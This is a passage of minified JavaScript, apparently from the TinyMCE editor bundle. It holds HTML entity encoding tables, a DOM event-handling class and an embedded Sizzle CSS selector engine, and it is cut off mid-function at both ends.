co=Tr(["h1","h2","h3","h4","h5","h6"]),lo=Tr(["article","aside","details","div","dt","figcaption","footer","form","fieldset","header","hgroup","html","main","nav","section","summary","body","p","dl","multicol","dd","figure","address","center","blockquote","h1","h2","h3","h4","h5","h6","listing","xmp","pre","plaintext","menu","dir","ul","ol","li","hr","table","tbody","thead","tfoot","th","tr","td","caption"]),fo=Tr(["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"]),mo=Tr(["ul","ol","dl"]),go=Tr(["li","dd","dt"]),po=Tr(["thead","tbody","tfoot"]),ho=Tr(["td","th"]),vo=Tr(["pre","script","textarea","style"]),bo="\ufeff",yo="\xa0",Co=bo,xo=function(e){return e===bo},wo=function(e){return e.replace(/\uFEFF/g,"")},So=zn,Eo=jn,No=function(e){return Eo(e)&&e.data[0]===Co},ko=function(e){return Eo(e)&&e.data[e.data.length-1]===Co},_o=Xn,Ao=Yn,Ro=Wn,Do=jn,To=on(["script","style","textarea"]),Oo=on(["img","input","textarea","hr","iframe","video","audio","object","embed"]),Bo=on(["table"]),Po=Ir,Lo=function(e){return!1===(zn(t=e)&&"true"===t.getAttribute("unselectable"))&&Ao(e);var t},Io=/^[ \t\r\n]*$/,Mo=un("data-mce-bookmark"),Fo=un("data-mce-bogus"),Uo=function(e){return zn(e)&&"all"===e.getAttribute("data-mce-bogus")},zo=function(e,t,n){var r=n||t;if(zn(t)&&Xr(t))return t;for(var o,i,a,u,s,c,l,f,d,m,g,p=t.childNodes,h=p.length-1;0<=h;h--)zo(e,p[h],r);return!zn(t)||1===(o=t.childNodes).length&&Xr(o[0])&&t.parentNode.insertBefore(o[0],t),$n(a=t)||qn(a)||$r(t,r)||zn(i=t)&&0<i.childNodes.length||(s=r,jn(u=t)&&0<u.data.length&&(f=new Rr(c=u,l=s).prev(!1),d=new Rr(c,l).next(!1),m=b(f)||Kr(f,l),g=b(d)||Kr(d,l),m&&g))||e.remove(t),t},Ho=Et.makeMap,jo=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Vo=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,qo=/[<>&\"\']/g,$o=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,Wo={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"},Ko={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},Xo={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"},Yo=Yr("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32),Go={encodeRaw:Gr,encodeAllRaw:function(e){return(""+e).replace(qo,function(e){return Ko[e]||e})},encodeNumeric:Jr,encodeNamed:Qr,getEncodeFunc:function(e,t){var n=Yr(t)||Yo,r=Ho(e.replace(/\+/g,","));return r.named&&r.numeric?function(e,t){return e.replace(t?jo:Vo,function(e){return void 0!==Ko[e]?Ko[e]:void 0!==n[e]?n[e]:1<e.length?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":"&#"+e.charCodeAt(0)+";"})}:r.named?t?function(e,t){return Qr(e,t,n)}:Qr:r.numeric?Jr:Gr},decode:function(e){return e.replace($o,function(e,t){return t?65535<(t="x"===t.charAt(0).toLowerCase()?parseInt(t.substr(1),16):parseInt(t,10))?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):Wo[t]||String.fromCharCode(t):Xo[e]||Yo[e]||(n=e,(r=Nt.fromTag("div").dom).innerHTML=n,r.textContent||r.innerText||n);var n,r})}},Jo={},Qo={},Zo=Et.makeMap,ei=Et.each,ti=Et.extend,ni=Et.explode,ri=Et.inArray,oi={keyLocation:!0,layerX:!0,layerY:!0,returnValue:!0,webkitMovementX:!0,webkitMovementY:!0,keyIdentifier:!0,mozPressure:!0},ii=/^(?:mouse|contextmenu)|click/,ai=(ui.prototype.bind=function(e,t,n,r){function o(e){f.executeHandlers(so(e||d.event),i)}var i,a,u,s,c,l,f=this,d=window;if(e&&3!==e.nodeType&&8!==e.nodeType){e[f.expando]?i=e[f.expando]:(i=f.count++,e[f.expando]=i,f.events[i]={}),r=r||e;for(var m=t.split(" "),g=m.length;g--;)c=o,s=l=!1,"DOMContentLoaded"===(u=m[g])&&(u="ready"),f.domLoaded&&"ready"===u&&"complete"===e.readyState?n.call(r,so({type:u})):(f.hasMouseEnterLeave||(s=f.mouseEnterLeave[u])&&(c=function(e){var t=e.currentTarget,n=e.relatedTarget;if(n&&t.contains)n=t.contains(n);else for(;n&&n!==t;)n=n.parentNode;n||((e=so(e||d.event)).type="mouseout"===e.type?"mouseleave":"mouseenter",e.target=t,f.executeHandlers(e,i))}),f.hasFocusIn||"focusin"!==u&&"focusout"!==u||(l=!0,s="focusin"===u?"focus":"blur",c=function(e){(e=so(e||d.event)).type="focus"===e.type?"focusin":"focusout",f.executeHandlers(e,i)}),(a=f.events[i][u])?"ready"===u&&f.domLoaded?n(so({type:u})):a.push({func:n,scope:r}):(f.events[i][u]=a=[{func:n,scope:r}],a.fakeName=s,a.capture=l,a.nativeHandler=c,"ready"===u?function(e,t,n){var r,o=e.document,i={type:"ready"};n.domLoaded?t(i):(r=function(){uo(e,"DOMContentLoaded",r),uo(e,"load",r),n.domLoaded||(n.domLoaded=!0,t(i)),e=null},"complete"===o.readyState||"interactive"===o.readyState&&o.body?r():ao(e,"DOMContentLoaded",r),n.domLoaded||ao(e,"load",r))}(e,c,f):ao(e,s||u,c,l)));return e=a=null,n}},ui.prototype.unbind=function(n,e,t){var r,o,i;if(!n||3===n.nodeType||8===n.nodeType)return this;var a=n[this.expando];if(a){if(i=this.events[a],e){for(var u,s,c,l,f=e.split(" "),d=f.length;d--;)if(l=i[o=f[d]]){if(t)for(r=l.length;r--;)l[r].func===t&&(u=l.nativeHandler,s=l.fakeName,c=l.capture,(l=l.slice(0,r).concat(l.slice(r+1))).nativeHandler=u,l.fakeName=s,l.capture=c,i[o]=l);t&&0!==l.length||(delete i[o],uo(n,l.fakeName||o,l.nativeHandler,l.capture))}}else ne(i,function(e,t){uo(n,e.fakeName||t,e.nativeHandler,e.capture)}),i={};for(o in i)if(Ne(i,o))return this;delete this.events[a];try{delete n[this.expando]}catch(e){n[this.expando]=null}}return this},ui.prototype.fire=function(e,t,n){var r;if(!e||3===e.nodeType||8===e.nodeType)return this;for(var o=so({type:t,target:e},n);(r=e[this.expando])&&this.executeHandlers(o,r),(e=e.parentNode||e.ownerDocument||e.defaultView||e.parentWindow)&&!o.isPropagationStopped(););return this},ui.prototype.clean=function(e){var t,n;if(!e||3===e.nodeType||8===e.nodeType)return this;if(e[this.expando]&&this.unbind(e),(e=e.getElementsByTagName?e:e.document)&&e.getElementsByTagName)for(this.unbind(e),t=(n=e.getElementsByTagName("*")).length;t--;)(e=n[t])[this.expando]&&this.unbind(e);return this},ui.prototype.destroy=function(){this.events={}},ui.prototype.cancel=function(e){return e&&(e.preventDefault(),e.stopImmediatePropagation()),!1},ui.prototype.executeHandlers=function(e,t){var n=this.events[t],r=n&&n[e.type];if(r)for(var o=0,i=r.length;o<i;o++){var a=r[o];if(a&&!1===a.func.call(a.scope,e)&&e.preventDefault(),e.isImmediatePropagationStopped())return}},ui.Event=new ui,ui);function ui(){this.domLoaded=!1,this.events={},this.count=1,this.expando="mce-data-"+(+new Date).toString(32),this.hasMouseEnterLeave="onmouseenter"in document.documentElement,this.hasFocusIn="onfocusin"in document.documentElement,this.count=1}function si(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}var ci,li,fi,di,mi,gi,pi,hi,vi,bi,yi,Ci,xi,wi,Si,Ei,Ni,ki="sizzle"+-new Date,_i=window.document,Ai=0,Ri=0,Di=ua(),Ti=ua(),Oi=ua(),Bi=function(e,t){return e===t&&(bi=!0),0},Pi="undefined",Li={}.hasOwnProperty,Ii=[],Mi=Ii.pop,Fi=Ii.push,Ui=Ii.push,zi=Ii.slice,Hi=Ii.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},ji="[\\x20\\t\\r\\n\\f]",Vi="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",qi="\\["+ji+"*("+Vi+")(?:"+ji+"*([*^$|!~]?=)"+ji+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+Vi+"))|)"+ji+"*\\]",$i=":("+Vi+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+qi+")*)|.*)\\)|)",Wi=new RegExp("^"+ji+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ji+"+$","g"),Ki=new RegExp("^"+ji+"*,"+ji+"*"),Xi=new RegExp("^"+ji+"*([>+~]|"+ji+")"+ji+"*"),Yi=new RegExp("="+ji+"*([^\\]'\"]*?)"+ji+"*\\]","g"),Gi=new RegExp($i),Ji=new RegExp("^"+Vi+"$"),Qi={ID:new RegExp("^#("+Vi+")"),CLASS:new RegExp("^\\.("+Vi+")"),TAG:new RegExp("^("+Vi+"|[*])"),ATTR:new RegExp("^"+qi),PSEUDO:new RegExp("^"+$i),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ji+"*(even|odd|(([+-]|)(\\d*)n|)"+ji+"*(?:([+-]|)"+ji+"*(\\d+)|))"+ji+"*\\)|)","i"),bool:new RegExp("^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$","i"),needsContext:new RegExp("^"+ji+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ji+"*((?:-\\d)?\\d*)"+ji+"*\\)|)(?=[^-]|$)","i")},Zi=/^(?:input|select|textarea|button)$/i,ea=/^h\d$/i,ta=/^[^{]+\{\s*\[native \w/,na=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ra=/[+~]/,oa=/'|\\/g,ia=new RegExp("\\\\([\\da-f]{1,6}"+ji+"?|("+ji+")|.)","ig");try{Ui.apply(Ii=zi.call(_i.childNodes),_i.childNodes),Ii[_i.childNodes.length].nodeType}catch(e){Ui={apply:Ii.length?function(e,t){Fi.apply(e,zi.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}var aa=function(e,t,n,r){var o,i,a,u,s,c,l,f,d,m;if((t?t.ownerDocument||t:_i)!==Ci&&yi(t),n=n||[],!e||"string"!=typeof e)return n;if(1!==(u=(t=t||Ci).nodeType)&&9!==u)return[];if(wi&&!r){if(o=na.exec(e))if(a=o[1]){if(9===u){if(!(i=t.getElementById(a))||!i.parentNode)return n;if(i.id===a)return n.push(i),n}else if(t.ownerDocument&&(i=t.ownerDocument.getElementById(a))&&Ni(t,i)&&i.id===a)return n.push(i),n}else{if(o[2])return Ui.apply(n,t.getElementsByTagName(e)),n;if((a=o[3])&&ci.getElementsByClassName)return Ui.apply(n,t.getElementsByClassName(a)),n}if(ci.qsa&&(!Si||!Si.test(e))){if(f=l=ki,d=t,m=9===u&&e,1===u&&"object"!==t.nodeName.toLowerCase()){for(c=mi(e),(l=t.getAttribute("id"))?f=l.replace(oa,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",s=c.length;s--;)c[s]=f+ma(c[s]);d=ra.test(e)&&fa(t.parentNode)||t,m=c.join(",")}if(m)try{return Ui.apply(n,d.querySelectorAll(m)),n}catch(e){}finally{l||t.removeAttribute("id")}}}return pi(e.replace(Wi,"$1"),t,n,r)};function ua(){var n=[];function r(e,t){return n.push(e+" ")>li.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function sa(e){return e[ki]=!0,e}function ca(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function la(a){return sa(function(i){return i=+i,sa(function(e,t){for(var n,r=a([],e.length,i),o=r.length;o--;)e[n=r[o]]&&(e[n]=!(t[n]=e[n]))})})}function fa(e){return e&&typeof e.getElementsByTagName!=Pi&&e}function da(){}function ma(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function ga(a,e,t){var u=e.dir,s=t&&"parentNode"===u,c=Ri++;return e.first?function(e,t,n){for(;e=e[u];)if(1===e.nodeType||s)return a(e,t,n)}:function(e,t,n){var r,o,i=[Ai,c];if(n){for(;e=e[u];)if((1===e.nodeType||s)&&a(e,t,n))return!0}else for(;e=e[u];)if(1===e.nodeType||s){if((r=(o=e[ki]||(e[ki]={}))[u])&&r[0]===Ai&&r[1]===c)return i[2]=r[2];if((o[u]=i)[2]=a(e,t,n))return!0}}}function pa(o){return 1<o.length?function(e,t,n){for(var r=o.length;r--;)if(!o[r](e,t,n))return!1;return!0}:o[0]}function ha(e,t,n,r,o){for(var i,a=[],u=0,s=e.length,c=null!=t;u<s;u++)(i=e[u])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(u)));return a}function va(e){return void 0!==e}function ba(e){return"string"==typeof e}function ya(e,t){var n,r=(t=t||ka).createElement("div"),o=t.createDocumentFragment();for(r.innerHTML=e;n=r.firstChild;)o.appendChild(n);return o}function Ca(e,t){return e&&t&&-1!==(" "+e.className+" ").indexOf(" "+t+" ")}function xa(e,t,n){var r,o;return t=Wa(t)[0],e.each(function(){n&&r===this.parentNode||(r=this.parentNode,o=t.cloneNode(!1),this.parentNode.insertBefore(o,this)),o.appendChild(this)}),e}function wa(e,t){return new Wa.fn.init(e,t)}function Sa(e){return null==e?"":(""+e).replace(Ua,"")}function Ea(e,t){var n,r,o,i;if(e)if(void 0===(n=e.length)){for(r in e)if(e.hasOwnProperty(r)&&(i=e[r],!1===t.call(i,r,i)))break}else for(o=0;o<n&&(i=e[o],!1!==t.call(i,o,i));o++);return e}function Na(e,n){var r=[];return Ea(e,function(e,t){n(t,e)&&r.push(t)}),r}ci=aa.support={},di=aa.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},yi=aa.setDocument=function(e){var t,s=e?e.ownerDocument||e:_i,n=s.defaultView;return s!==Ci&&9===s.nodeType&&s.documentElement?(xi=(Ci=s).documentElement,wi=!di(s),n&&n!==function(e){try{return e.top}catch(e){}return null}(n)&&(n.addEventListener?n.addEventListener("unload",function(){yi()},!1):n.attachEvent&&n.attachEvent("onunload",function(){yi()})),ci.attributes=!0,ci.getElementsByTagName=!0,ci.getElementsByClassName=ta.test(s.getElementsByClassName),ci.getById=!0,li.find.ID=function(e,t){if(typeof t.getElementById!=Pi&&wi){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},li.filter.ID=function(e){var t=e.replace(ia,si);return function(e){return e.getAttribute("id")===t}},li.find.TAG=ci.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!=Pi)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"!==e)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},li.find.CLASS=ci.getElementsByClassName&&function(e,t){if(wi)return t.getElementsByClassName(e)},Ei=[],Si=[],ci.disconnectedMatch=!0,Si=Si.length&&new RegExp(Si.join("|")),Ei=Ei.length&&new RegExp(Ei.join("|")),t=ta.test(xi.compareDocumentPosition),Ni=t||ta.test(xi.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},Bi=t?function(e,t){return e===t?(bi=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!ci.sortDetached&&t.compareDocumentPosition(e)===n?e===s||e.ownerDocument===_i&&Ni(_i,e)?-1:t===s||t.ownerDocument===_i&&Ni(_i,t)?1:vi?Hi.call(vi,e)-Hi.call(vi,t):0:4&n?-1:1);var n}:function(e,t){if(e===t)return bi=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],u=[t];if(!o||!i)return e===s?-1:t===s?1:o?-1:i?1:vi?Hi.call(vi,e)-Hi.call(vi,t):0;if(o===i)return ca(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;a[r]===u[r];)r++;return r?ca(a[r],u[r]):a[r]===_i?-1:u[r]===_i?1:0},s):Ci},aa.matches=function(e,t){return aa(e,null,null,t)},aa.matchesSelector=function(e,t){if((e.ownerDocument||e)!==Ci&&yi(e),t=t.replace(Yi,"='$1']"),ci.matchesSelector&&wi&&(!Ei||!Ei.test(t))&&(!Si||!Si.test(t)))try{var n=(void 0).call(e,t);if(n||ci.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<aa(t,Ci,null,[e]).length},aa.contains=function(e,t){return(e.ownerDocument||e)!==Ci&&yi(e),Ni(e,t)},aa.attr=function(e,t){(e.ownerDocument||e)!==Ci&&yi(e);var n=li.attrHandle[t.toLowerCase()],r=n&&Li.call(li.attrHandle,t.toLowerCase())?n(e,t,!wi):void 0;return void 0!==r?r:ci.attributes||!wi?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},aa.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},aa.uniqueSort=function(e){var t,n=[],r=0,o=0;if(bi=!ci.detectDuplicates,vi=!ci.sortStable&&e.slice(0),e.sort(Bi),bi){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return vi=null,e},fi=aa.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=fi(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=fi(t);return n},(li=aa.selectors={cacheLength:50,createPseudo:sa,match:Qi,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ia,si),e[3]=(e[3]||e[4]||e[5]||"").replace(ia,si),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||aa.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&aa.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Qi.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Gi.test(n)&&(t=mi(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ia,si).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Di[e+" "];return t||(t=new RegExp("(^|"+ji+")"+e+"("+ji+"|$)"))&&Di(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!=Pi&&e.getAttribute("class")||"")})},ATTR:function(n,r,o){return function(e){var t=aa.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===o:"!="===r?t!==o:"^="===r?o&&0===t.indexOf(o):"*="===r?o&&-1<t.indexOf(o):"$="===r?o&&t.slice(-o.length)===o:"~="===r?-1<(" "+t+" ").indexOf(o):"|="===r&&(t===o||t.slice(0,o.length+1)===o+"-"))}},CHILD:function(m,e,t,g,p){var h="nth"!==m.slice(0,3),v="last"!==m.slice(-4),b="of-type"===e;return 1===g&&0===p?function(e){return!!e.parentNode}:function(e,t,n){var r,o,i,a,u,s,c=h!=v?"nextSibling":"previousSibling",l=e.parentNode,f=b&&e.nodeName.toLowerCase(),d=!n&&!b;if(l){if(h){for(;c;){for(i=e;i=i[c];)if(b?i.nodeName.toLowerCase()===f:1===i.nodeType)return!1;s=c="only"===m&&!s&&"nextSibling"}return!0}if(s=[v?l.firstChild:l.lastChild],v&&d){for(u=(r=(o=l[ki]||(l[ki]={}))[m]||[])[0]===Ai&&r[1],a=r[0]===Ai&&r[2],i=u&&l.childNodes[u];i=++u&&i&&i[c]||(a=u=0)||s.pop();)if(1===i.nodeType&&++a&&i===e){o[m]=[Ai,u,a];break}}else if(d&&(r=(e[ki]||(e[ki]={}))[m])&&r[0]===Ai)a=r[1];else for(;(i=++u&&i&&i[c]||(a=u=0)||s.pop())&&((b?i.nodeName.toLowerCase()!==f:1!==i.nodeType)||!++a||(d&&((i[ki]||(i[ki]={}))[m]=[Ai,a]),i!==e)););return(a-=p)===g||a%g==0&&0<=a/g}}},PSEUDO:function(e,i){var t,a=li.pseudos[e]||li.setFilters[e.toLowerCase()]||aa.error("unsupported pseudo: "+e);return a[ki]?a(i):1<a.length?(t=[e,e,"",i],li.setFilters.hasOwnProperty(e.toLowerCase())?sa(function(e,t){for(var n,r=a(e,i),o=r.length;o--;)e[n=Hi.call(e,r[o])]=!(t[n]=r[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:sa(function(e){var r=[],o=[],u=gi(e.replace(Wi,"$1"));return u[ki]?sa(function(e,t,n,r){for(var o,i=u(e,null,r,[]),a=e.length;a--;)(o=i[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return r[0]=e,u(r,null,n,o),r[0]=null,!o.pop()}}),has:sa(function(t){return function(e){return 0<aa(t,e).length}}),contains:sa(function(t){return t=t.replace(ia,si),function(e){return-1<(e.textContent||e.innerText||fi(e)).indexOf(t)}}),lang:sa(function(n){return Ji.test(n||"")||aa.error("unsupported lang: "+n),n=n.replace(ia,si).toLowerCase(),function(e){var t;do{if(t=wi?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=window.location&&window.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===xi},focus:function(e){return e===Ci.activeElement&&(!Ci.hasFocus||Ci.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!li.pseudos.empty(e)},header:function(e){return ea.test(e.nodeName)},input:function(e){return Zi.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:la(function(){return[0]}),last:la(function(e,t){return[t-1]}),eq:la(function(e,t,n){return[n<0?n+t:n]}),even:la(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:la(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:la(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:la(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=li.pseudos.eq,Y(["radio","checkbox","file","password","image"],function(e){var t;li.pseudos[e]=(t=e,function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t})}),Y(["submit","reset"],function(e){var n;li.pseudos[e]=(n=e,function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n})}),da.prototype=li.filters=li.pseudos,li.setFilters=new da,mi=aa.tokenize=function(e,t){var n,r,o,i,a,u,s,c=Ti[e+" "];if(c)return t?0:c.slice(0);for(a=e,u=[],s=li.preFilter;a;){for(i in n&&!(r=Ki.exec(a))||(r&&(a=a.slice(r[0].length)||a),u.push(o=[])),n=!1,(r=Xi.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(Wi," ")}),a=a.slice(n.length)),li.filter)li.filter.hasOwnProperty(i)&&(!(r=Qi[i].exec(a))||s[i]&&!(r=s[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length)));if(!n)break}return t?a.length:a?aa.error(e):Ti(e,u).slice(0)},gi=aa.compile=function(e,t){var n,h,v,b,y,r=[],o=[],i=Oi[e+" "];if(!i){for(n=(t=t||mi(e)).length;n--;)((i=function e(t){for(var o,n,r,i=t.length,a=li.relative[t[0].type],u=a||li.relative[" "],s=a?1:0,c=ga(function(e){return e===o},u,!0),l=ga(function(e){return-1<Hi.call(o,e)},u,!0),f=[function(e,t,n){var r=!a&&(n||t!==hi)||((o=t).nodeType?c:l)(e,t,n);return o=null,r}];s<i;s++)if(n=li.relative[t[s].type])f=[ga(pa(f),n)];else{if((n=li.filter[t[s].type].apply(null,t[s].matches))[ki]){for(r=++s;r<i&&!li.relative[t[r].type];r++);return function e(m,g,p,h,v,t){return h&&!h[ki]&&(h=e(h)),v&&!v[ki]&&(v=e(v,t)),sa(function(e,t,n,r){var o,i,a,u=[],s=[],c=t.length,l=e||function(e,t,n){for(var r=0,o=t.length;r<o;r++)aa(e,t[r],n);return 